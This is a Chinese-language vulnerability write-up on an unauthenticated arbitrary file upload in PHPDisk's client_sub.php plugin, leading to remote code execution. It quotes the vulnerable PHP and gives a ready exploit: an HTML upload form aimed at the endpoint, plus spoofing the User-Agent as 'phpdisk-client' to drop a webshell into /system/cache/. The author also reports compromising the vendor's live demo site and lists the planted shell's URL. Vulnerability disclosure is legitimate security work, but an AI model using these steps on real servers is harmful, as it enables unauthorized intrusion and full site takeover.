phpdisk前台任意文件上传getshell(官网已shell)
无需登录,无需权限,直接getshell。
原理分析
上传位置在plugins/phpdisk_client/client_sub.php
首先验证user-agent,然后从解密字符串里拿到了一个用户名和密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| include "../../includes/commons.inc.php";
@set_time_limit(0);
$agent = $_SERVER['HTTP_USER_AGENT'];
if($agent!='phpdisk-client'){
exit('<a href="http://**.**.**.**/search?w=p403&err=code" target="_blank">[PHPDisk Access Deny] Invalid Entry!</a>');
}
$u_info = trim(gpc('u_info','P',''));
parse_str(pd_encode(base64_decode($u_info),'DECODE'));
$username = is_utf8() ? $username : convert_str('utf-8','gbk',$username);
$password = is_utf8() ? $password : convert_str('utf-8','gbk',$password);
$userinfo = $db->fetch_one_array("select userid from {$tpf}users where username='$username' and password='$password'");
if(!$userinfo){
$str = '网盘登录出错:用户名或密码不正确,请重新输入';
$str = is_utf8() ? convert_str('utf-8','gbk',$str) : $str;
echo $str;
}else{
$uid = (int)$userinfo[userid];
}
|
拿到用户名和密码以后,进入数据库查询,但查询出错后echo出来“网盘登录出错:用户名或密码不正确,请重新输入”并没退出。这个就没有用了,不需要知道加密字符串,也不用登陆。
所以继续往下看,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| switch ($action){
case 'upload_file':
$file = $_FILES['file1'];
$file_name = trim(gpc('file_name','P',''));
$file_do_name = trim(gpc('file_do_name','P',''));
$file_local_path = trim(gpc('file_local_path','P',''));
$folder_id = (int)gpc('folder_id','P',0);
$file_size = (int)gpc('file_size','P',0);
$file_parts = (int)gpc('file_parts','P',0);
$tmp_dir = PHPDISK_ROOT.'system/cache/';
make_dir($tmp_dir);
$file_local_path = is_utf8() ? convert_str('gbk','utf-8',$file_local_path) : $file_local_path;
$file_do_name = is_utf8() ? convert_str('gbk','utf-8',$file_do_name) : $file_do_name;
$file_name = is_utf8() ? convert_str('gbk','utf-8',$file_name) : $file_name;
if(upload_file($file['tmp_name'],$tmp_dir.$file[name])){
|
进入case以后调用upload_file上传,文件名就直接用的$file[name]。
跟一下upload_file看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| function upload_file($source, $target) {
if (function_exists('move_uploaded_file') && @move_uploaded_file($source, $target)) {
@chmod($target, 0666);
return $target;
} elseif (@copy($source, $target)) {
@chmod($target, 0666);
return $target;
} elseif (@is_readable($source)) {
if ($fp = @fopen($source,'rb')) {
@flock($fp,2);
$filedata = @fread($fp,@filesize($source));
@fclose($fp);
}
if ($fp = @fopen($target, 'wb')) {
@flock($fp, 2);
@fwrite($fp, $filedata);
@fclose($fp);
@chmod ($target, 0666);
return $target;
} else {
return false;
}
}
}
|
没有验证。直接拷贝进去了。
虽然case那块后面有个unlink对上传的文件进行删除,不过因为之后有一处数据库查询失败,导致这个unlink没有执行。(应该是,我没细看,反正没执行,我的shell没被删)
漏洞利用
本地构造一个上传单页:
1
2
3
4
| <form name="form" method="post" action="http://**.**.**.**/v/plugins/phpdisk_client/client_sub.php?action=file_upload" enctype="multipart/form-data" >
<input type="hidden" name="file_name" value="aaa.gif">
<input type="file" name="file1">
<input type="submit" name="Submit" value="上传" ></form>
|
选择shell上传,中途抓包。改user-agent为“phpdisk-client”,不改不能上传。发送。


返回包是这样的:

这个时候查看/system/cache/即可看到shell:

官网demo站shell已拿下:
http://demo.phpdisk.com/v/system/cache/info.php
ps.我看到有前辈的phpinfo了,呵呵。。。前辈们果然都手握0day